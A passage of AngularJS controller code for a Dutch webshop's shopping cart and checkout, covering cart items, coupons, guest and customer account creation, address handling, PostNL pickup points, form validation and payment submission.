      "Vul uw postcode in.",
      "Vul uw woonplaats in.",
      "Selecteer uw land.",
	  "Vul uw telefoonnummer in."
    ];

		window.scrollTo(0,0);
		
		$rootScope.$on("$locationChangeStart",function(ev,newUrl){

				if(newUrl.toLowerCase().indexOf("/"+$rootScope.cartName)>0){
					document.title=$rootScope.cartName.substring(0,1).toUpperCase()+$rootScope.cartName.substring(1) +$rootScope.baseTitle;
					$('meta[name=description]').remove();
				}

				/*
				if(newUrl.toLowerCase().indexOf('/'+$rootScope.cartName+'/gegevens')>0){					//&& authService.isAangemeld()){
					if(authService.isAangemeld())
					{
						$location.url("/"+$rootScope.cartName+"/betaalwijze");
							ev.preventDefault();
					}
					else
					{
						klantService.getIngelogdeKlant().then(function(response){
							$location.url("/"+$rootScope.cartName+"/betaalwijze");
							ev.preventDefault();
						}).catch(function(resp){

							// just continue
						});
					}


				}
				
				 */

		});

		// if customer was not filled by create-form, get it using login-credentials
		$rootScope.$on("$locationChangeSuccess",function(ev,newUrl){

			if(newUrl.toLowerCase().indexOf($rootScope.cartName+'/gegevens')>0)
				if(vm.klant==null || vm.klant==undefined){
					console.log('reset');
					vm.winkelwagen.KlantId = null;
					vm.winkelwagen.BetaalmethodeId = null;
					vm.winkelwagen.VerzendmethodeId = null;
					vm.verzendmethoden=[];
				}

			// als couponcode gevuld is, maar nog niet is opgehaald, dit alsnog doen
			if(vm.winkelwagen!=undefined && vm.winkelwagen.CouponCode!=undefined && vm.couponData==null)
				winkelwagenService.valideerCoupon(vm.winkelwagen.CouponCode).then(function(response){
					vm.couponData=response;
				});

			if(vm.winkelwagen!=null && vm.winkelwagen.KlantId!=null && (vm.banken==null || vm.banken.length==0))
				winkelwagenService.updateCart(vm.winkelwagen).then(function(res){	// eerst winkelwagen bijwerken, mogelijk is de klant net pas gezet en nog niet op de server bekend
					//winkelwagenService.getPaymentParameters(38).then(function(data){vm.banken=data});		// hardcoded voor ogone/ideal
				})

		});

		vm.winkelwagen;
		vm.aantalItems=0;
		vm.loginOnjuist=false;
		//vm.betaalmethodeId;
		vm.betaalmethoden=[];
		vm.verzendmethoden=[];
		vm.landen=[];
		vm.klant;
		vm.factuurAdres;
		vm.verzendAdres;
		vm.paymentdata;
		vm.forms={};
		vm.adressen=[];
		vm.adresMode=0;
		vm.adresWijzigenStandaardAdres=-1;
		vm.geselecteerdAdresId=-1;
		vm.algemeneVoorwaardenAkkoord=false;
		vm.alternatiefAfleveradres=false;
		vm.bank=null;
		vm.banken=null;
		vm.ophaalvestiging=null;
		vm.couponData=null;
		vm.couponError=false;
		vm.guest = false;
		vm.saleProductAdded = false;
		vm.excludeEveningDelivery = false;

		// $scope.klant = $scope.klant || {};

		// if (!$scope.klant.land) {
		// 	$scope.klant.land = 'NL';
		// }

		vm.ProductInCart = function(sku) {
			if(vm.winkelwagen && vm.winkelwagen.Producten) {
				for(i=0;i<vm.winkelwagen.Producten.length;i++)
				{
					if(vm.winkelwagen.Producten[i].SkuId == sku) {
						vm.saleProductAdded = true;
						return true;
					}

				}
			}
			vm.saleProductAdded = false;
			return false;
		}

		vm.resetFilter=function()
		{
			productService.wisFilters();
		}

		productWithSubtypeInCart = function() {
			vm.excludeEveningDelivery = false;
			if(vm.winkelwagen && vm.winkelwagen.Producten) {
				for(i=0;i<vm.winkelwagen.Producten.length;i++)
				{
					productService.getProduct(vm.winkelwagen.Producten[i].SEOurl)
					.then(function(data) {
						if (data.Subtype == 'B2BS') {
							vm.excludeEveningDelivery = true;
						}
					});
				}
			}
		}

		vm.addProduct=function(skuId,amount)
		{
			if(vm.winkelwagen!=null){
				//vm.winkelwagen.BetaalmethodeId=null;
				//vm.setBetaalmethode();
			}
			winkelwagenService.addProduct(skuId,amount*1)
			.then(function(w){
				vm.winkelwagen=w;
				productWithSubtypeInCart();
        // $('#followup-modal').modal('show');
				winkelwagenService.getProductCount().then(function(aantal){vm.aantalItems=aantal});
				if(vm.winkelwagen.CouponCode!=null)
						winkelwagenService.valideerCoupon(vm.winkelwagen.CouponCode).then(function(response){
							vm.couponData=response;
						});
			});

		}

		vm.productVerwijderen=function(skuId)
		{

			//vm.winkelwagen.BetaalmethodeId=null;
			//vm.setBetaalmethode();
			winkelwagenService.deleteProduct(skuId)
			.then(function(w){
				vm.winkelwagen=w;
				productWithSubtypeInCart();
				winkelwagenService.getProductCount().then(function(aantal){vm.aantalItems=aantal});
				if(vm.winkelwagen.CouponCode!=null)
						winkelwagenService.valideerCoupon(vm.winkelwagen.CouponCode).then(function(response){
							vm.couponData=response;
						});
			});
		}

		vm.setProductAantal=function(skuId,aantal)
		{
			//vm.winkelwagen.BetaalmethodeId=null;
			//vm.setBetaalmethode();

			winkelwagenService.setProductAmount(skuId,aantal).then(function(w){
				vm.winkelwagen=w;
				winkelwagenService.getProductCount().then(function(aantal){vm.aantalItems=aantal});
				if(vm.winkelwagen.CouponCode!=null)
						winkelwagenService.valideerCoupon(vm.winkelwagen.CouponCode).then(function(response){
							vm.couponData=response;
						});
			});
		}

		vm.gastKlantAanmaken = function(klant)
		{
			let noaccount=false;
			if(!klant.toevoeging) klant.toevoeging="";
			if(!klant.verzendtoevoeging) klant.verzendtoevoeging="";
			if(!klant.geslacht) klant.geslacht="male";
			if(klant.toevoeging!=null && klant.toevoeging!=undefined && klant.toevoeging.length>0) klant.toevoeging=" "+klant.toevoeging;
			if(klant.verzendtoevoeging!=null && klant.verzendtoevoeging!=undefined && klant.verzendtoevoeging.length>0) klant.verzendtoevoeging=" "+klant.verzendtoevoeging;
			if(klant.mobiel==null && klant.telefoon!=null && klant.telefoon.substring(0,2)=="06" || klant.telefoon.substring(0,4)=="+316")
			{
				klant.mobiel=klant.telefoon;
				//klant.telefoon=null;
			}

			klantService.klantAanmaken(klant.voornaam,klant.tussenvoegsel,klant.achternaam,klant.email,klant.emailbevestiging,klant.wachtwoord,klant.wachtwoordbevestiging,
				klant.geboortedatum,klant.telefoon,klant.mobiel, klant.geslacht, klant.nieuwsbrief,klant.aanbiedingen)
				.then(function(k){
					vm.klant=k;
					vm.winkelwagen.KlantId=vm.klant.Id;
					loginGast(k.Username,k.Wachtwoord)
						.then(function(result){
							//klant.wachtwoord=null;
							vm.klant.WachtwoordBevestiging = vm.klant.Wachtwoord;
							vm.guest = true;
							klantService.adresAanmaken(vm.klant.Id,null,klant.voornaam, klant.tussenvoegsel,klant.achternaam,klant.straat,klant.huisnummer+klant.toevoeging,klant.postcode,klant.plaats, klant.land)
								.then(function(adres){
									vm.adressen.push(adres)
									vm.factuurAdres=adres;
									vm.winkelwagen.FactuurAdresId=adres.Id;
									vm.klant.StandaardFactuurAdresId=adres.Id;
									klantService.updateKlant(vm.klant).then(function(res){

    									winkelwagenService.updateCart(vm.winkelwagen).then(function(res){	// eerst winkelwagen bijwerken, mogelijk is de klant net pas gezet en nog niet op de server bekend
    										//winkelwagenService.getPaymentParameters(38).then(function(data){vm.banken=data});		// hardcoded voor ogone/ideal
    									})

    									winkelService.getWinkels().then(function(data){vm.vestigingen=data});
    
    									if(klant.verzAdres)
    										klantService.adresAanmaken(vm.klant.Id,null,klant.voornaam, klant.tussenvoegsel,klant.achternaam,klant.verzendstraat,klant.verzendhuisnummer+klant.verzendtoevoeging,klant.verzendpostcode,klant.verzendplaats, klant.verzendland)
    											.	then(function(adres){
    												vm.adressen.push(adres)
    												vm.verzendAdres = adres;
    												vm.winkelwagen.VerzendAdresId=adres.Id;
    												vm.klant.StandaardVerzendAdresId = adres.Id;
    												klantService.updateKlant(vm.klant);
    											})
    											.catch(function(err){
    												alert('Fout bij het aanmaken van het verzendadres');
    												console.log(err);
    											});
									});
								})
								.catch(function(err){
									alert('Fout bij het aanmaken van het factuuradres');
									console.log(err);
								});
						})
						.catch(function(err){
							alert('Fout bij het inloggen');
							console.log(err);
						});

				}).catch(function(err){

				if(err.status===409)
					alert('Er bestaat al een account met dit emailadres.');
				else{
					alert('Fout bij het aanmaken van de klant');
					console.log(err);
				}

			});
		}

		vm.klantAanmaken = function(klant)
		{
			if(!klant.toevoeging) klant.toevoeging="";
			if(!klant.verzendtoevoeging) klant.verzendtoevoeging="";
			if(klant.toevoeging!=null && klant.toevoeging!=undefined && klant.toevoeging.length>0) klant.toevoeging=" "+klant.toevoeging;
			if(klant.verzendtoevoeging!=null && klant.verzendtoevoeging!=undefined && klant.verzendtoevoeging.length>0) klant.verzendtoevoeging=" "+klant.verzendtoevoeging;
			if(klant.mobiel==null && klant.telefoon!=null && klant.telefoon.substring(0,2)=="06" || klant.telefoon.substring(0,4)=="+316")
			{
				klant.mobiel=klant.telefoon;
				klant.telefoon=null;
			}


			klantService.klantAanmaken(klant.voornaam,klant.tussenvoegsel,klant.achternaam,klant.email,klant.emailbevestiging,klant.wachtwoord,klant.wachtwoordbevestiging,
					klant.geboortedatum,klant.telefoon,klant.mobiel, klant.geslacht, klant.nieuwsbrief,klant.aanbiedingen)
				.then(function(k){
						vm.klant=k;
						vm.winkelwagen.KlantId=vm.klant.Id;
						login(klant.email,klant.wachtwoord,false)
						.then(function(result){
							 klantService.adresAanmaken(vm.klant.Id,null,klant.voornaam, klant.tussenvoegsel,klant.achternaam,klant.straat,klant.huisnummer+klant.toevoeging,klant.postcode,klant.plaats, klant.land)
								.then(function(adres){
									vm.adressen.push(adres)
									vm.factuurAdres=adres;
									vm.winkelwagen.FactuurAdresId=adres.Id;
									vm.klant.StandaardFactuurAdresId=adres.Id;
									klantService.updateKlant(vm.klant);
									if(klant.verzAdres)
										klantService.adresAanmaken(vm.klant.Id,null,klant.voornaam, klant.tussenvoegsel,klant.achternaam,klant.verzendstraat,klant.verzendhuisnummer+klant.verzendtoevoeging,klant.verzendpostcode,klant.verzendplaats, klant.verzendland)
									.	then(function(adres){
											vm.adressen.push(adres)
											vm.verzendAdres = adres;
											vm.winkelwagen.VerzendAdresId=adres.Id;
											vm.klant.StandaardVerzendAdresId = adres.Id;
											klantService.updateKlant(vm.klant);
											})
											.catch(function(err){
												alert('Fout bij het aanmaken van het verzendadres');
												console.log(err);
											});
								})
								.catch(function(err){
									alert('Fout bij het aanmaken van het factuuradres');
									console.log(err);
								});
						})
						.catch(function(err){
							alert('Fout bij het inloggen');
							console.log(err);
						});

				}).catch(function(err){

					if(err.status===409)
						alert('Er bestaat al een account met dit emailadres.');
					else{
						alert('Fout bij het aanmaken van de klant');
						console.log(err);
					}

				});
		}

		vm.login = function(data)
		{
			login(data.gebruikersnaam,data.wachtwoord,true)
		}

		vm.toonGegevens = function()
		{
			//if(!authService.isAangemeld)
				$location.url("/"+$rootScope.cartName+"/gegevens");
			//else
			//	$location.url("/"+$rootScope.cartName+"/betaalmethode");
		}

	vm.convertGeboortedatum = function(value){
		if(value==undefined) return value;
		var d=new Date(Date.parse(value));
		var result= d.getDate()+"-"+(d.getMonth()+1)+"-"+d.getFullYear();
		return result;
	}

		vm.setBetaalmethode = function(){

			//console.log('sb');
			//console.log(vm.factuurAdres);
			//console.log(vm.verzendAdres);
			vm.winkelwagen.Totaal-=vm.winkelwagen.Verzendkosten;
			vm.winkelwagen.Verzendkosten=0;
			vm.winkelwagen.VerzendmethodeId=null;
			console.log('exclude : ' + vm.excludeEveningDelivery);
			//if(vm.klant!=null)
		//		vm.KlantId=vm.klant.Id;
			vm.verzendmethoden=[];
			winkelwagenService.updateCart(vm.winkelwagen)
			.then(function(response){

				if(vm.winkelwagen.BetaalmethodeId!=null)
					verzendmethodeService.getVerzendmethoden(vm.winkelwagen.Guid)
					.then(function(data){
						for(x=0;x<data.length;x++) {
							if(data[x].VerzendmethodeId==4 && vm.excludeEveningDelivery) {
								data.splice(x, 1);
							}
						}
						vm.verzendmethoden=data;

					});
			});

			//if(vm.winkelwagen.KlantId!=null && (vm.banken==null || vm.banken.length==0))
	//			winkelwagenService.getPaymentParameters(38).then(function(data){vm.banken=data});		// hardcoded voor ogone/ideal
			
			
			
		}
		
		fixDate=function(gd){
			var datearr = gd.split('-');
			if(datearr[0]*1<10) datearr[0]="0"+datearr[0]*1;
			if(datearr[1]*1<10) datearr[1]="0"+datearr[1]*1;
			return datearr[2]+"-"+datearr[1]+"-"+datearr[0];
		}

		vm.setVerzendmethode = function(){
			if(vm.pickupPoints==null)
				// 2023-04-03 roelof
				postNlService.getPickupPoints(vm.winkelwagen.Guid).then(function(data){vm.pickupPoints=data; });

			console.log(vm.pickupPoints.data);

			if(!vm.usePickuppoint)
				vm.winkelwagen.PickupPointId=null;

			winkelwagenService.updateCart(vm.winkelwagen)
			.then(function(response){


				for(i=0;i<vm.verzendmethoden.length;i++)
				{
					if(vm.verzendmethoden[i].VerzendmethodeId==vm.winkelwagen.VerzendmethodeId){
						vm.winkelwagen.Totaal-=vm.winkelwagen.Verzendkosten;
						vm.winkelwagen.Verzendkosten=vm.verzendmethoden[i].Kosten;
						vm.winkelwagen.Totaal+=vm.winkelwagen.Verzendkosten;
						break;
					}
				}
				//console.log(vm.winkelwagen);
				vm.ophaalvestiging=null;
				if(vm.winkelwagen.Opmerking!=undefined)
					vm.winkelwagen.Opmerking=vm.winkelwagen.Opmerking.split('\n\nOphalen')[0];
			});
		}

		vm.setVerzendmethodeGast = function(){

			if(vm.pickupPoints==null)
				postNlService.getPickupPoints(vm.winkelwagen.Guid).then(function(data){vm.pickupPoints=data; });

			if(!vm.usePickuppoint)
				vm.winkelwagen.PickupPointId=null;

			winkelwagenService.updateCart(vm.winkelwagen)
				.then(function(response){


					for(i=0;i<vm.verzendmethoden.length;i++)
					{
						if(vm.verzendmethoden[i].VerzendmethodeId==vm.winkelwagen.VerzendmethodeId){
							vm.winkelwagen.Totaal-=vm.winkelwagen.Verzendkosten;
							vm.winkelwagen.Verzendkosten=vm.verzendmethoden[i].Kosten;
							vm.winkelwagen.Totaal+=vm.winkelwagen.Verzendkosten;
							break;
						}
					}
					//console.log(vm.winkelwagen);
					vm.ophaalvestiging=null;
					if(vm.winkelwagen.Opmerking!=undefined)
						vm.winkelwagen.Opmerking=vm.winkelwagen.Opmerking.split('\n\nOphalen')[0];
				});
		}

		vm.couponInwisselen = function()
		{
			winkelwagenService.valideerCoupon(vm.winkelwagen.CouponCode).then(function(response){
				vm.couponData=response;

				if(response==undefined)
					vm.couponError=true;
				else
				{
					vm.couponError=false;
					winkelwagenService.updateCart(vm.winkelwagen).then(function(result){

						vm.winkelwagen=result;
					});
				}
			});

		}

		vm.verzendAdresAanmaken = function(klant) {
			loginGast(vm.klant.Username,vm.klant.Wachtwoord)
				.then(function(result){
					if(klant.verzendtoevoeging!=null && klant.verzendtoevoeging!=undefined && klant.verzendtoevoeging.length>0) klant.verzendtoevoeging=" "+klant.verzendtoevoeging;
					klantService.adresAanmaken(vm.klant.Id,'',klant.verzendvoornaam, '',klant.verzendachternaam,klant.verzendstraat,klant.verzendhuisnummer+klant.verzendtoevoeging,klant.verzendpostcode,klant.verzendplaats, klant.verzendland)
					.then(function(adres){
						vm.verzendAdres = adres;
						vm.winkelwagen.VerzendAdresId=adres.Id;
					})
					.catch(function(err){
						alert('Fout bij het aanmaken van het verzendadres');
						console.log(err);
					});
			})
		}

		var dialogAdresSelectie;
		var dialogAdresToevoegen;

		vm.verzendAdresWijzigen = function()
		{

			vm.adresMode=1;
			vm.huidigAdresId=vm.klant.StandaardVerzendAdresId;
			vm.geselecteerdAdresId = vm.winkelwagen.VerzendAdresId;
			dialogAdresSelectie = $uibModal.open({
				templateUrl: "partials/adresselectie.html",
				controller:angular.noop,
				controllerAs:"popup",
				//bindToController:true,
				ariaLabelledBy:'modal-title',
				ariaDescribedBy:'modal-body',
				scope: $scope
			})//.closed.then(function(){
			//	vm.adresMode=0;
			//});

		}

		vm.factuurAdresWijzigen = function()
		{

			vm.adresMode=2;
			vm.huidigAdresId=vm.klant.StandaardFactuurAdresId;
			vm.geselecteerdAdresId = vm.winkelwagen.FactuurAdresId;
			dialogAdresSelectie=$uibModal.open({
				templateUrl: "partials/adresselectie.html",
				controller:angular.noop,
				controllerAs:"popup",
				//bindToController:true,
				ariaLabelledBy:'modal-title',
				ariaDescribedBy:'modal-body',
				scope: $scope
			})//.closed.then(function(){
		//		vm.adresMode=0;
			//});


		}

		vm.adresSelectieSluiten=function(){
			dialogAdresSelectie.close();
			vm.adresMode=0;
		}

		vm.adresToevoegen = function()
		{
			dialogAdresToevoegen=$uibModal.open({
				templateUrl: "partials/adrestoevoegen.html",
				controller:angular.noop,
				controllerAs:"popup2",
				//bindToController:true,
				ariaLabelledBy:'modal-title',
				ariaDescribedBy:'modal-body',
				scope: $scope
			});
		}

		vm.adresToevoegenOk = function(adres){
			//var dialog=$uibModal.getTop();

			klantService.adresAanmaken(vm.klant.Id,adres.Bedrijfsnaam,adres.Voornaam,adres.Tussenvoegsels,adres.Achternaam,adres.Straat,adres.Huisnummer,adres.Postcode,adres.Plaatsnaam,adres.Landcode).then(function(result){
				vm.adressen.push(result);
			});
			//vm.adressen.push(adres);
			dialogAdresToevoegen.close();
		}

		vm.adresToevoegenAnnuleren = function(){
			//var dialog=$uibModal.getTop();
			dialogAdresToevoegen.close('cancel');
		}

		vm.selecteerAdres = function(id)
		{
			vm.geselecteerdAdresId = id;
			var adres;
			for(i=0;i<vm.adressen.length;i++)
			{
				if(vm.adressen[i].Id==id){
					adres=vm.adressen[i];
				}

			}

			if(vm.adresMode==1)
			{
				if(adres.Id==vm.factuurAdres.Id){
					vm.verzendAdres=null;
					vm.winkelwagen.VerzendAdresId=null;
				} else {
					vm.verzendAdres=adres;
					vm.winkelwagen.VerzendAdresId=id;
				}
			}
			else if(vm.adresMode==2)
			{
				vm.factuurAdres=adres;
				vm.winkelwagen.FactuurAdresId=id;
			}

			winkelwagenService.updateCart(vm.winkelwagen);
		}

		vm.adresVerwijderen = function(id)
		{
			klantService.removeAdresById(vm.klant.Id,id).then(function(){
				for(i=0;i<vm.adressen.length;i++)
				{
					if(vm.adressen[i].Id==id){
						vm.adressen.splice(i,1);

					}
				}
			});

			// todo: add address to backoffice
		}

		vm.standaardAdresInstellen = function(id)
		{
			vm.huidigAdresId=id;
			if(vm.adresMode==1)
			{
				vm.klant.StandaardVerzendAdresId=id;
			}
			else if(vm.adresMode==2)
			{
				vm.klant.StandaardFactuurAdresId=id;
			}
			klantService.updateKlant(vm.klant);
		}

		vm.afrekenen = function()
		{
			if(vm.ophaalvestiging!=null) vm.winkelwagen.Opmerking+="\n\nOphalen in vestiging: "+vm.ophaalvestiging;
			winkelwagenService.updateCart(vm.winkelwagen);
			
			/*if(vm.klant.Geboortedatum!=null){
				vm.klant.Geboortedatum=fixDate(vm.klant.Geboortedatum);
				klantService.updateKlant(vm.klant);
			}*/

			winkelwagenService.checkout(vm.winkelwagen.BetaalmethodeId,vm.bank, document.location.href.split('/')[0]+"//"+document.location.href.split('/')[2]+ "/verwerkbetaling",vm.algemeneVoorwaardenAkkoord)
			.then(function(paymentdata){
				vm.paymentdata=paymentdata;
				vm.paymentdata.Action=$sce.trustAsResourceUrl(vm.paymentdata.Action);
				$timeout(function(){paymentform.submit();},50);
			});
			//.catch(function(err){alert('Fout bij afrekenen');});
		}



		function login(gebruikersnaam,wachtwoord,fetchKlant)
		{
			vm.loginOnjuist=false;
			return authService.login(gebruikersnaam,wachtwoord)
			.then(function(result){
				if(result){
					if(fetchKlant)
						return getKlant();
					else {
						$location.url("/"+$rootScope.cartName+"/betaalwijze");
						return true;
					}
				}
				else
					vm.loginOnjuist=true;
			});
		}

		function loginGast(gebruikersnaam,wachtwoord)
		{
			vm.loginOnjuist=false;
			return authService.login(gebruikersnaam,wachtwoord)
				.then(function(result){
					if(result){
						//vm.klant = result;
						return true;
					}
					else
						vm.loginOnjuist=true;
				});
		}

		function getKlant(){
			return klantService.getIngelogdeKlant()
			.then(function(result){
				//$location.url('/'+$rootScope.cartName+'/betaalwijze');
				vm.klant=result;
				vm.klant.Geboortedatum=vm.convertGeboortedatum(vm.klant.Geboortedatum);
					
				vm.winkelwagen.KlantId=vm.klant.Id;
				if(vm.winkelwagen.FactuurAdresId==undefined)
					vm.winkelwagen.FactuurAdresId=vm.klant.StandaardFactuurAdresId;
				if(vm.winkelwagen.VerzendAdresId==undefined)
					vm.winkelwagen.VerzendAdresId=vm.klant.StandaardVerzendAdresId;

				if(vm.winkelwagen.FactuurAdresId)
					klantService.getAdresById(vm.klant.Id,vm.winkelwagen.FactuurAdresId)
					.then(function(adres){
						vm.factuurAdres=adres;
						vm.winkelwagen.FactuurAdresId=adres.Id;
					});
				if(vm.winkelwagen.VerzendAdresId)
					klantService.getAdresById(vm.klant.Id,vm.winkelwagen.VerzendAdresId)
					.then(function(adres){
						vm.verzendAdres=adres;
						vm.winkelwagen.VerzendAdresId=adres.Id;
					});

				klantService.getAdressen(vm.klant.Id)
				.then(function(adressen){
					vm.adressen=adressen;
				});

			}).catch(function(reason){
				console.log(reason);
				$location.url('/'+$rootScope.cartName+'/gegevens');
			});
		}





		winkelwagenService.getProductCount()
		.then(function(aantal){
			vm.aantalItems=aantal;
			winkelwagenService.getWinkelwagen()
			.then(function(winkelwagen)
			{
				if(winkelwagen==undefined) {
					if(document.location.href.toLowerCase().indexOf('/'+$rootScope.cartName+'/betaalwijze')>0 && (vm.winkelwagen==null || vm.winkelwagen==undefined)){
						$location.url("/"+$rootScope.cartName);
						//ev.preventDefault();
						return;
					}
				}
				else {
					vm.winkelwagen=winkelwagen;
					vm.usePickuppoint = vm.winkelwagen.PickupPointId!=undefined;
					verzendmethodeService.getVerzendmethoden(vm.winkelwagen.Guid)
					.then(function(data){
						vm.verzendmethoden=data;
					});

					// 2023-04-03 roelof
					if(vm.winkelwagen.KlantId!=null)
						postNlService.getPickupPoints(vm.winkelwagen.Guid).then(function(data){vm.pickupPoints=data; });


				}

				//if(vm.winkelwagen!=null && vm.winkelwagen.KlantId!=null && (vm.banken==null || vm.banken.length==0))
				//	winkelwagenService.getPaymentParameters(38).then(function(data){vm.banken=data});		// 38:hardcoded voor ogone/ideal
			});
		});

		vm.wisFilters=function()
		{
			productService.wisFilters();
		}

		vm.validTocreateCustomer=function(klant) {
			if(klant==undefined) {
				return false;
			}
			if(klant.achternaam==null || (klant.achternaam!=null && klant.achternaam.length==0)) {
				return false;
			}

			if(klant.voornaam==null || (klant.voornaam!=null && klant.voornaam.length==0)) {
				return false;
			}

			if(klant.email==null || (klant.email!=null && klant.email.length==0)) {
				return false;
			}

			if(klant.telefoon==null || (klant.telefoon!=null && klant.telefoon.length==0)) {
				return false;
			}

			if(klant.land==null || (klant.land!=null && klant.land.length==0)) {
				return false;
			}

			if(klant.straat==null || (klant.straat!=null && klant.straat.length==0 && klant.land!='NL'&&klant.land!='BE'&&klant.land!='LU')) {
				return false;
			}

			if(klant.huisnummer==null || (klant.huisnummer!=null && klant.huisnummer.length==0)) {
				return false;
			}

			if(klant.postcode==null || (klant.postcode!=null && klant.postcode.length==0)) {
				return false;
			}

			if(klant.plaats==null || (klant.plaats!=null && klant.plaats.length==0)) {
				return false;
			}

			if(vm.winkelwagen.KlantId!=null) {
				if(!klant.toevoeging) klant.toevoeging="";
				if(klant.toevoeging!=null && klant.toevoeging!=undefined && klant.toevoeging.length>0) toevoeging=" "+klant.toevoeging;
				//changed?
				var klantChanged = false;
				if(vm.klant.Achternaam != klant.achternaam) {
					klantChanged = true;
				}

				if(vm.klant.Voornaam != klant.voornaam) {
					klantChanged = true;
				}

				if(vm.klant.Email != klant.email) {
					klantChanged = true;
				}

				if(vm.klant.Telefoon != klant.telefoon) {
					klantChanged = true;
				}

				if(vm.factuurAdres.Achternaam != klant.achternaam) {
					klantChanged = true;
				}

				if(vm.factuurAdres.Huisnummer != klant.huisnummer+klant.toevoeging) {
					klantChanged = true;
				}

				if(vm.factuurAdres.Landcode != klant.land) {
					klantChanged = true;
				}

				if(vm.factuurAdres.Plaatsnaam != klant.plaats) {
					klantChanged = true;
				}

				if(vm.factuurAdres.Postcode != klant.postcode) {
					klantChanged = true;
				}

				if(vm.factuurAdres.Straat != klant.straat) {
					klantChanged = true;
				}

				if(vm.factuurAdres.Voornaam != klant.voornaam) {
					klantChanged = true;
				}

				if(klantChanged) {
					//vm.gastKlantAanmaken(klant);
					vm.updateKlant(klant);
				}

			}
			else {
				vm.gastKlantAanmaken(klant);
			}


			return true;
		}

		vm.validTocreateVerzend=function(klant) {
			if(klant==undefined) {
				return false;
			}
			if(klant.verzendachternaam==null || (klant.verzendachternaam!=null && klant.verzendachternaam.length==0)) {
				return false;
			}

			if(klant.verzendvoornaam==null || (klant.verzendvoornaam!=null && klant.verzendvoornaam.length==0)) {
				return false;
			}

			if(klant.verzendland==null || (klant.verzendland!=null && klant.verzendland.length==0)) {
				return false;
			}

			if(klant.verzendstraat==null || (klant.verzendstraat!=null && klant.verzendstraat.length==0)) {
				return false;
			}

			if(klant.verzendhuisnummer==null || (klant.verzendhuisnummer!=null && klant.verzendhuisnummer.length==0)) {
				return false;
			}

			if(klant.verzendpostcode==null || (klant.verzendpostcode!=null && klant.verzendpostcode.length==0)) {
				return false;
			}

			if(klant.verzendplaats==null || (klant.verzendplaats!=null && klant.verzendplaats.length==0)) {
				return false;
			}

			if(vm.verzendAdres!=null) {
				if(!klant.verzendtoevoeging) klant.verzendtoevoeging="";
				if(klant.verzendtoevoeging!=null && klant.verzendtoevoeging!=undefined && klant.verzendtoevoeging.length>0) toevoeging=" "+klant.verzendtoevoeging;
				//changed?
				var klantChanged = false;
				if(vm.verzendAdres.Achternaam != klant.verzendachternaam) {
					klantChanged = true;
				}

				if(vm.verzendAdres.Voornaam != klant.verzendvoornaam) {
					klantChanged = true;
				}

				if(vm.verzendAdres.Achternaam != klant.verzendachternaam) {
					klantChanged = true;
				}

				if(vm.verzendAdres.Huisnummer != klant.verzendhuisnummer+klant.verzendtoevoeging) {
					klantChanged = true;
				}

				if(vm.verzendAdres.Landcode != klant.land) {
					klantChanged = true;
				}

				if(vm.verzendAdres.Plaatsnaam != klant.plaats) {
					klantChanged = true;
				}

				if(vm.verzendAdres.Postcode != klant.postcode) {
					klantChanged = true;
				}

				if(vm.verzendAdres.Straat != klant.straat) {
					klantChanged = true;
				}

				if(klantChanged) {
					vm.verzendAdresAanmaken(klant);
				}

			}
			else {
				vm.verzendAdresAanmaken(klant);
			}


			return true;
		}

		vm.vestigingChange = function() {
			console.log(vm.ophaalvestiging);
		}

		vm.validToOrder=function() {
			if(vm.winkelwagen) {
				if (vm.winkelwagen.KlantId) {
					if(vm.winkelwagen.BetaalmethodeId==null) {
						return true;
					}
					if(vm.winkelwagen.VerzendmethodeId==null) {
						return true;
					}

					//if(vm.bank==null&&vm.winkelwagen.BetaalmethodeId==38) {
					//	return true;
					//}

					if(vm.winkelwagen.BetaalmethodeId==27&&vm.klant.Geboortedatum==undefined) {
						return true;
					}

					if(vm.winkelwagen.VerzendmethodeId==3&&vm.ophaalvestiging==undefined) {
						return true;
					}

				} else {
					return true;
				}
			}
			else {
				return true;
			}

			if(!vm.algemeneVoorwaardenAkkoord) {
				return true;
			}
			
			return false;
		}
		
		vm.autoCompleteAddress=function(klant){
		    if(klant.land!=undefined && (klant.land=="NL"||klant.land=="BE"||klant.land=="LU")&& klant.postcode!=undefined && klant.huisnummer!=undefined)
		    {
		        postNlService.validateAddress(klant.land,klant.postcode,klant.huisnummer).then(function(klantAdres){
    		        angular.element("#straat").disabled=false;
    		        angular.element("#wp").disabled=false;
    		        klant.straat = klantAdres.StreetName;
    		        klant.plaats = klantAdres.CityName;
    		        $window.verifyForm();

					angular.element("#straat").disabled=true;
    		        angular.element("#wp").disabled=true;
    		        klant.postcode=klantAdres.PostalCode;
    		        klant.huisnummer = klantAdres.HouseNumber;
					
					vm.validTocreateCustomer(klant);
					
		        },function(err){
		            alert('Controleer het ingevoerde land, postcode en huisnummer');
		        });
		    } else {
		        vm.validTocreateCustomer(klant);
		    }
		    
		    
		}

    $window.verifyForm = function() {
      var valid = true;
      angular.element('#form-account :input').removeClass('error');
	  var land = angular.element('#land').val()
      for(var x=0; x<requiredFields.length; x++) {
		if((requiredFields[x]=='straat'||requiredFields[x]=='wp')&&land=='NL'||land=='BE'||land=='LU') continue;
        if(angular.element('#' + requiredFields[x]).val() == '' ) {	
          return errorFields[x];
        }
      }

      if(angular.element('#email').val()!="") {
        //var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
		  var re = /^[\w\.-]+@[a-zA-Z\d\.-]+\.[a-zA-Z]{2,}$/;
		  if(!re.test(angular.element('#email').val())) {
          return 'Uw ingevulde e-mailadres is geen geldig e-mailadres.';
        }
      }

      if(angular.element('#land').val() == "? undefined:undefined ?") {
        return 'Selecteer uw land';
      }

      if(!angular.element('#geslacht-1').is(":checked") && !angular.element('#geslacht-2').is(":checked")) {
        return 'Selecteer uw geslacht';
      }

      if(angular.element('#tel').val() == "" && angular.element('#mob').val() == "") {
        return 'Vul uw telefoon of mobiele nummer in.';
      }

      return '';
    }

		$window.verifyGuestForm = function() {
			var valid = true;
			angular.element('#form-account :input').removeClass('error');
			var land=angular.element('#land').val();
			for(var x=0; x<requiredFields.length; x++) {
				if((requiredFields[x]=='straat'||requiredFields[x]=='wp')&&land=='NL'||land=='BE'||land=='LU') continue;
				if(angular.element('#' + requiredFields[x]).val() == '' ) {
					angular.element('#' + requiredFields[x]).addClass('error');
					return errorFields[x];
				}
			}

			if(angular.element('#email').val()!="") {
